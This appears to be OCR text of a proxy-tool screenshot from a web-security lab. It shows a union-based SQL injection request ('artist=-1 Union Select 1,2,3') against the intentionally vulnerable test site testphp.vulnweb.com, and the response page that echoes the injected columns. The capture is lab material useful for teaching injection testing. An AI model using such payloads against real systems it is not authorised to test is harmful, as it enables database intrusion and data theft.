 Request
Pretty Raw \n Actions
1 GET /artists.php?artist=-1+Union+Select+1,2,3+
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
artist: 2
</h2>
<div class='story'>
<p>
3
</p>
<p>
<a href='listproducts.php?artist=1'>view picture
</p>
<p>
<a href='#' onClick="window.open('./comment.php
</p>
</div>